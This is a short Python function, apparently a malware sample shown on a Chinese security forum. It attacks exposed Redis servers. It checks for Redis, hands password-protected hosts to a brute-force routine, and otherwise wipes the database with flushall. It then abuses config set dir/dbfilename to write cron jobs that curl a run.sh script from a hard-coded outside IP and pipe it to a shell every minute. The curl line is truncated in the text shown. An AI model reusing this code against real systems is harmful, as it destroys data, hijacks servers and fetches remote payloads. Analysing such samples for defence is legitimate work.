 def redis(ip, port):
    try:
        s2 = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
        s2.settimeout(10)
        x = s2.connect_ex((ip, port))
        if x == 0:
            s2.send('INFO\r\n')
            chck = s2.recv(1024)
            s2.close()
            if not search('redis_version', chck):
                return False
            if 'Authentication' in chck:
                return redis_brute(ip, port)
        else:
            return False
    except:
        return False
    users = ['root', 'redis', 'tomcat', 'www-data', 'apache', 'nginx', 'nobody', 'admin', 'user', 'www', 'web']
    try:
        s2 = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
        s2.settimeout(10)
        x = s2.connect_ex((ip, port))
        if x == 0:
            for user in users:
                s2.send('config set stop-writes-on-bgsave-error no\r\n')
                s2.send('flushall\r\n')
                s2.send('config set dbfilename '+user+'\r\n')
                s2.send('set NysX7D "\\t\\n*/1 * * * * (/usr/bin/curl --connect-timeout 15 -fsSL http://67.209.177.163/run.sh|
                s2.send('config set dir /etc/cron.d\r\n')
                s2.send('save\r\n')
                s2.send('config set dir /var/spool/cron\r\n')
                s2.send('save\r\n')
                s2.send('config set dir /var/spool/cron/crontabs\r\n')
                s2.send('save\r\n')
                s2.send('flushall\r\n')
                s2.send('config set stop-writes-on-bgsave-error yes\r\n')
        s2.close()
    except:
        return False
    return True
?
先知社区